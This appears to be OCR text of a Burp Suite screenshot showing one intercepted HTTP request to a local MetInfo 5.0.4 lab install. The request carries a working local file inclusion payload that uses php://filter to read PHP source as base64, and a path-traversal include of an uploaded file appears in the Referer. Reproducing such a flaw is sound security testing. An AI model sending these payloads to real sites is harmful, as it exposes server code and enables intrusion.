 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /MetInfo5.0.4/about/index.php?fmodule=7&module=php://filter/read=convert.base64-encode/resource=show.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/MetInfo5.0.4//about/index.php?fmodule=7&module=../upload/file/22.jpg
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; recordurl=
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.
0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%25
2Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert.base64-encode%252Fresource%253Dshow.php%2Chttp%25
3A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert.bas
e64-encode%252Fresource%253Dshow.php; coul=14
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18